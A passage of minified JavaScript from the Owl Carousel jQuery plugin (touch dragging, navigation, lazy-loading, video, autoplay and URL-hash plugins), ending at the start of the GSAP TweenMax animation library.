i,n,o,a,h,l;this.state.isTouch&&(this.state.isScrolling||(i=t.originalEvent||t||e.event,n=r(i).x,o=r(i).y,this.drag.currentX=n-this.drag.startX,this.drag.currentY=o-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(a=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),h=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),l=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,a+l),h+l)),(this.drag.distance>8||this.drag.distance<-8)&&(i.preventDefault!==s?i.preventDefault():i.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&!1===this.state.isSwiping&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},n.prototype.onDragEnd=function(e){var s,n;if(this.state.isTouch){if("mouseup"===e.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&!0!==this.state.inMotion)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),s=this.drag.endTime-this.drag.startTime,(Math.abs(this.drag.distance)>3||s>300)&&this.removeClick(this.drag.targetEl),n=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(n),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(n)||this.transitionEnd(),this.drag.distance=0,t(i).off(".owl.dragEvents")}},n.prototype.removeClick=function(i){this.drag.targetEl=i,t(i).on("click.preventClick",this.e._preventClick),e.setTimeout(function(){t(i).off("click.preventClick")},300)},n.prototype.preventClick=function(e){e.preventDefault?e.preventDefault():e.returnValue=!1,e.stopPropagation&&e.stopPropagation(),t(e.target).off("click.preventClick")},n.prototype.getTransformProperty=function(){var t;return!0!==(16===(t=(t=e.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform")).replace(/matrix(3d)?\(|\)/g,"").split(",")).length)?t[4]:t[12]},n.prototype.closest=function(e){var i=-1,s=this.width(),n=this.coordinates();return this.settings.freeDrag||t.each(n,t.proxy(function(t,r){return e>r-30&&r+30>e?i=t:this.op(e,"<",r)&&this.op(e,">",n[t+1]||r-s)&&(i="left"===this.state.direction?t+1:t),-1===i},this)),this.settings.loop||(this.op(e,">",n[this.minimum()])?i=e=this.minimum():this.op(e,"<",n[this.maximum()])&&(i=e=this.maximum())),i},n.prototype.animate=function(e){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+e+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:e+"px"}):this.$stage.animate({left:e},this.speed()/1e3,this.settings.fallbackEasing,t.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},n.prototype.current=function(t){if(t===s)return this._current;if(0===this._items.length)return s;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==s&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},n.prototype.invalidate=function(t){this._invalidated[t]=!0},n.prototype.reset=function(t){(t=this.normalize(t))!==s&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},n.prototype.normalize=function(e,i){var n=i?this._items.length:this._items.length+this._clones.length;return!t.isNumeric(e)||1>n?s:e=this._clones.length?(e%n+n)%n:Math.max(this.minimum(i),Math.min(this.maximum(i),e))},n.prototype.relative=function(t){return t=this.normalize(t),t-=this._clones.length/2,this.normalize(t,!0)},n.prototype.maximum=function(t){var e,i,s,n=0,r=this.settings;if(t)return this._items.length-1;if(!r.loop&&r.center)e=this._items.length-1;else if(r.loop||r.center)if(r.loop||r.center)e=this._items.length+r.items;else{if(!r.autoWidth&&!r.merge)throw"Can not detect maximum absolute position.";for(revert=r.rtl?1:-1,i=this.$stage.width()-this.$element.width();(s=this.coordinates(n))&&!(s*revert>=i);)e=++n}else e=this._items.length-r.items;return e},n.prototype.minimum=function(t){return t?0:this._clones.length/2},n.prototype.items=function(t){return t===s?this._items.slice():(t=this.normalize(t,!0),this._items[t])},n.prototype.mergers=function(t){return t===s?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},n.prototype.clones=function(e){var i=this._clones.length/2,n=i+this._items.length,r=function(t){return t%2==0?n+t/2:i-(t+1)/2};return e===s?t.map(this._clones,function(t,e){return r(e)}):t.map(this._clones,function(t,i){return t===e?r(i):null})},n.prototype.speed=function(t){return t!==s&&(this._speed=t),this._speed},n.prototype.coordinates=function(e){var i=null;return e===s?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[e-1]||0))/2*(this.settings.rtl?-1:1)):i=this._coordinates[e-1]||0,i)},n.prototype.duration=function(t,e,i){return Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},n.prototype.to=function(i,s){if(this.settings.loop){var n=i-this.relative(this.current()),r=this.current(),o=this.current(),a=this.current()+n,h=0>o-a,l=this._clones.length+this._items.length;a<this.settings.items&&!1===h?(r=o+this._items.length,this.reset(r)):a>=l-this.settings.items&&!0===h&&(r=o-this._items.length,this.reset(r)),e.clearTimeout(this.e._goToLoop),this.e._goToLoop=e.setTimeout(t.proxy(function(){this.speed(this.duration(this.current(),r+n,s)),this.current(r+n),this.update()},this),30)}else this.speed(this.duration(this.current(),i,s)),this.current(i),this.update()},n.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},n.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},n.prototype.transitionEnd=function(t){return(t===s||(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},n.prototype.viewport=function(){var s;if(this.options.responsiveBaseElement!==e)s=t(this.options.responsiveBaseElement).width();else if(e.innerWidth)s=e.innerWidth;else{if(!i.documentElement||!i.documentElement.clientWidth)throw"Can not detect viewport width.";s=i.documentElement.clientWidth}return s},n.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(t.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},n.prototype.add=function(t,e){e=e===s?this._items.length:this.normalize(e,!0),this.trigger("add",{content:t,position:e}),0===this._items.length||e===this._items.length?(this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:t,position:e})},n.prototype.remove=function(t){(t=this.normalize(t,!0))!==s&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},n.prototype.addTriggerableEvents=function(){var e=t.proxy(function(e,i){return t.proxy(function(t){t.relatedTarget!==this&&(this.suppress([i]),e.apply(this,[].slice.call(arguments,1)),this.release([i]))},this)},this);t.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},t.proxy(function(t,i){this.$element.on(t+".owl.carousel",e(i,t+".owl.carousel"))},this))},n.prototype.watchVisibility=function(){function i(t){return t.offsetWidth>0&&t.offsetHeight>0}i(this.$element.get(0))||(this.$element.addClass("owl-hidden"),e.clearInterval(this.e._checkVisibile),this.e._checkVisibile=e.setInterval(t.proxy(function(){i(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),e.clearInterval(this.e._checkVisibile))},this),500))},n.prototype.preloadAutoWidthImages=function(e){var i,s,n,r;i=0,s=this,e.each(function(o,a){n=t(a),(r=new Image).onload=function(){i++,n.attr("src",r.src),n.css("opacity",1),i>=e.length&&(s.state.imagesLoaded=!0,s.initialize())},r.src=n.attr("src")||n.attr("data-src")||n.attr("data-src-retina")})},n.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),!1!==this.settings.responsive&&t(e).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var s in this._plugins)this._plugins[s].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),t(i).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},n.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?t>i:i>t;case">":return s?i>t:t>i;case">=":return s?i>=t:t>=i;case"<=":return s?t>=i:i>=t}},n.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},n.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},n.prototype.trigger=function(e,i,s){var n={item:{count:this._items.length,index:this.current()}},r=t.camelCase(t.grep(["on",e,s],function(t){return t}).join("-").toLowerCase()),o=t.Event([e,"owl",s||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},n,i));return this._supress[e]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(o)}),this.$element.trigger(o),this.settings&&"function"==typeof this.settings[r]&&this.settings[r].apply(this,o)),o},n.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},n.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},n.prototype.browserSupport=function(){if(this.support3d=o(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0],this.support3d){this.transformVendor=o(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0];this.transitionEndVendor=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"][o(["transition","WebkitTransition","MozTransition","OTransition"])[1]],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=e.orientation},t.fn.owlCarousel=function(e){return this.each(function(){t(this).data("owlCarousel")||t(this).data("owlCarousel",new n(this,e))})},t.fn.owlCarousel.Constructor=n}(window.Zepto||window.jQuery,window,document),function(t,e){var i=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type))for(var i=this._core.settings,s=i.center&&Math.ceil(i.items/2)||i.items,n=i.center&&-1*s||0,r=(e.property&&e.property.value||this._core.current())+n,o=this._core.clones().length,a=t.proxy(function(t,e){this.load(e)},this);n++<s;)this.load(o/2+this._core.relative(r)),o&&t.each(this._core.clones(this._core.relative(r++)),a)},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={lazyLoad:!1},i.prototype.load=function(i){var s=this._core.$stage.children().eq(i),n=s&&s.find(".owl-lazy");!n||t.inArray(s.get(0),this._loaded)>-1||(n.each(t.proxy(function(i,s){var n,r=t(s),o=e.devicePixelRatio>1&&r.attr("data-src-retina")||r.attr("data-src");this._core.trigger("load",{element:r,url:o},"lazy"),r.is("img")?r.one("load.owl.lazy",t.proxy(function(){r.css("opacity",1),this._core.trigger("loaded",{element:r,url:o},"lazy")},this)).attr("src",o):((n=new Image).onload=t.proxy(function(){r.css({"background-image":"url("+o+")",opacity:"1"}),this._core.trigger("loaded",{element:r,url:o},"lazy")},this),n.src=o)},this)),this._loaded.push(s.get(0)))},i.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=i}(window.Zepto||window.jQuery,window,document),function(t){var e=function(i){this._core=i,this._handlers={"initialized.owl.carousel":t.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(t){this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(t){this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(t,e,i){var s=function(e){this._core=e,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":t.proxy(function(t){this._core.settings.video&&!this.isInFullScreen()&&t.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":t.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};s.Defaults={video:!1,videoHeight:!1,videoWidth:!1},s.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id"),n=t.attr("data-width")||this._core.settings.videoWidth,r=t.attr("data-height")||this._core.settings.videoHeight,o=t.attr("href");if(!o)throw new Error("Missing video URL.");if((s=o.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)i="youtube";else{if(!(s[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");i="vimeo"}s=s[6],this._videos[o]={type:i,id:s,width:n,height:r},e.attr("data-video",o),this.thumbnail(t,this._videos[o])},s.prototype.thumbnail=function(e,i){var s,n,r,o=i.width&&i.height?'style="width:'+i.width+"px;height:"+i.height+'px;"':"",a=e.find("img"),h="src",l="",c=this._core.settings,p=function(t){n='<div class="owl-video-play-icon"></div>',s=c.lazyLoad?'<div class="owl-video-tn '+l+'" '+h+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(s),e.after(n)};return e.wrap('<div class="owl-video-wrapper"'+o+"></div>"),this._core.settings.lazyLoad&&(h="data-src",l="owl-lazy"),a.length?(p(a.attr(h)),a.remove(),!1):void("youtube"===i.type?(r="http://img.youtube.com/vi/"+i.id+"/hqdefault.jpg",p(r)):"vimeo"===i.type&&t.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){r=t[0].thumbnail_large,p(r)}}))},s.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},s.prototype.play=function(e){this._core.trigger("play",null,"video"),this._playing&&this.stop();var i,s,n=t(e.target||e.srcElement),r=n.closest("."+this._core.settings.itemClass),o=this._videos[r.attr("data-video")],a=o.width||"100%",h=o.height||this._core.$stage.height();"youtube"===o.type?i='<iframe width="'+a+'" height="'+h+'" src="http://www.youtube.com/embed/'+o.id+"?autoplay=1&v="+o.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===o.type&&(i='<iframe src="http://player.vimeo.com/video/'+o.id+'?autoplay=1" width="'+a+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),r.addClass("owl-video-playing"),this._playing=r,s=t('<div style="height:'+h+"px; width:"+a+'px" class="owl-video-frame">'+i+"</div>"),n.after(s)},s.prototype.isInFullScreen=function(){var s=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return s&&t(s).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),!(s&&this._fullscreen&&this._playing)&&(this._fullscreen?(this._fullscreen=!1,!1):!this._playing||this._core.state.orientation===e.orientation||(this._core.state.orientation=e.orientation,!1))},s.prototype.destroy=function(){var t,e;this._core.$element.off("click.owl.video");for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this.core=e,this.core.options=t.extend({},n.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":t.proxy(function(t){"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){this.swapping="translated"==t.type},this),"translate.owl.carousel":t.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};n.Defaults={animateOut:!1,animateIn:!1},n.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var e,i=t.proxy(this.clear,this),s=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),r=this.core.settings.animateIn,o=this.core.settings.animateOut;this.core.current()!==this.previous&&(o&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),s.css({left:e+"px"}).addClass("animated owl-animated-out").addClass(o).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i)),r&&n.addClass("animated owl-animated-in").addClass(r).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i))}},n.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=n}(window.Zepto||window.jQuery,window,document),function(t,e,i){var s=function(e){this.core=e,this.core.options=t.extend({},s.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":t.proxy(function(){this.autoplay()},this),"play.owl.autoplay":t.proxy(function(t,e,i){this.play(e,i)},this),"stop.owl.autoplay":t.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};s.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},s.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(e.clearInterval(this.interval),this.interval=e.setInterval(t.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):e.clearInterval(this.interval)},s.prototype.play=function(){return!0===i.hidden||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:!1===this.core.settings.autoplay?void e.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},s.prototype.stop=function(){e.clearInterval(this.interval)},s.prototype.pause=function(){e.clearInterval(this.interval)},s.prototype.destroy=function(){var t,i;e.clearInterval(this.interval);for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=s}(window.Zepto||window.jQuery,window,document),function(t){"use strict";var e=function(i){this._core=i,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){this._core.settings.dotsData&&this._templates.push(t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":t.proxy(function(e){this._core.settings.dotsData&&this._templates.splice(e.position,0,t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":t.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"change.owl.carousel":t.proxy(function(t){if("position"==t.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var e=this._core.current(),i=this._core.maximum(),s=this._core.minimum();t.data=t.property.value>i?e>=i?s:i:t.property.value<s?i:t.property.value}},this),"changed.owl.carousel":t.proxy(function(t){"position"==t.property.name&&this.draw()},this),"refreshed.owl.carousel":t.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},e.prototype.initialize=function(){var e,i,s=this._core.settings;s.dotsData||(this._templates=[t("<div>").addClass(s.dotClass).append(t("<span>")).prop("outerHTML")]),s.navContainer&&s.dotsContainer||(this._controls.$container=t("<div>").addClass(s.controlsClass).appendTo(this.$element)),this._controls.$indicators=s.dotsContainer?t(s.dotsContainer):t("<div>").hide().addClass(s.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",t.proxy(function(e){var i=t(e.target).parent().is(this._controls.$indicators)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(i,s.dotsSpeed)},this)),e=s.navContainer?t(s.navContainer):t("<div>").addClass(s.navContainerClass).prependTo(this._controls.$container),this._controls.$next=t("<"+s.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(s.navClass[0]).html(s.navText[0]).hide().prependTo(e).on("click",t.proxy(function(){this.prev(s.navSpeed)},this)),this._controls.$next.addClass(s.navClass[1]).html(s.navText[1]).hide().appendTo(e).on("click",t.proxy(function(){this.next(s.navSpeed)},this));for(i in this._overrides)this._core[i]=t.proxy(this[i],this)},e.prototype.destroy=function(){var t,e,i,s;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.settings,s=this._core.clones().length/2,n=s+this._core.items().length,r=i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items;if("page"!==i.slideBy&&(i.slideBy=Math.min(i.slideBy,i.items)),i.dots||"page"==i.slideBy)for(this._pages=[],t=s,e=0,0;n>t;t++)(e>=r||0===e)&&(this._pages.push({start:t-s,end:t-s+r-1}),e=0,0),e+=this._core.mergers(this._core.relative(t))},e.prototype.draw=function(){var e,i,s="",n=this._core.settings,r=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!n.nav||n.loop||n.navRewind||(this._controls.$previous.toggleClass("disabled",0>=r),this._controls.$next.toggleClass("disabled",r>=this._core.maximum())),this._controls.$previous.toggle(n.nav),this._controls.$next.toggle(n.nav),n.dots){if(e=this._pages.length-this._controls.$indicators.children().length,n.dotData&&0!==e){for(i=0;i<this._controls.$indicators.children().length;i++)s+=this._templates[this._core.relative(i)];this._controls.$indicators.html(s)}else e>0?(s=new Array(e+1).join(this._templates[0]),this._controls.$indicators.append(s)):0>e&&this._controls.$indicators.children().slice(e).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(t.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(n.dots)},e.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,function(t){return t.start<=e&&t.end>=e}).pop()},e.prototype.getPosition=function(e){var i,s,n=this._core.settings;return"page"==n.slideBy?(i=t.inArray(this.current(),this._pages),s=this._pages.length,e?++i:--i,i=this._pages[(i%s+s)%s].start):(i=this._core.relative(this._core.current()),s=this._core.items().length,e?i+=n.slideBy:i-=n.slideBy),i},e.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},e.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},e.prototype.to=function(e,i,s){var n;s?t.proxy(this._overrides.to,this._core)(e,i):(n=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%n+n)%n].start,i))},t.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(t,e){"use strict";var i=function(s){this._core=s,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(){"URLHash"==this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){var i=t(e.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[i]=e.content},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(){var t=e.location.hash.substring(1),i=this._core.$stage.children(),s=this._hashes[t]&&i.index(this._hashes[t])||0;return!!t&&void this._core.to(s,!1,!0)},this))};i.Defaults={URLhashListener:!1},i.prototype.destroy=function(){var i,s;t(e).off("hashchange.owl.navigation");for(i in this._handlers)this._core.$element.off(i,this._handlers[i]);for(s in Object.getOwnPropertyNames(this))"function"!=typeof this[s]&&(this[s]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=i}(window.Zepto||window.jQuery,window,document);var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var s=function(t){var e,i=[],s=t.length;for(e=0;e!==s;i.push(t[e++]));return i},n=function(t,e,s){i.call(this,t,e,s),this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0,this.render=n.prototype.render},r=i._internals,o=r.isSelector,a=r.isArray,h=n.prototype=i.to({},.1,{}),l=[];n.version="1.16.1",h.constructor=n,h.kill()._gc=!1,n.killTweensOf=n.killDelayedCallsTo=i.killTweensOf,n.getTweensOf=i.getTweensOf,n.lagSmoothing=i.lagSmoothing,n.ticker=i.ticker,n.render=i.render,h.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),i.prototype.invalidate.call(this)},h.updateTo=function(t,e){var s,n=this.ratio,r=this.vars.immediateRender||t.immediateRender;e&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay));for(s in t)this.vars[s]=t[s];if(this._initted||r)if(e)this._initted=!1,r&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&i._onPluginEvent("_onDisable",this),this._time/this._duration>.998){var o=this._time;this.render(0,!0,!1),this._initted=!1,this.render(o,!0,!1)}else if(this._time>0||r){this._initted=!1,this._init();for(var a,h=1/(1-n),l=this._firstPT;l;)a=l.s+l.c,l.c*=h,l.s=a-l.c,l=l._next}return this},h.render=function(t,e,i){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var 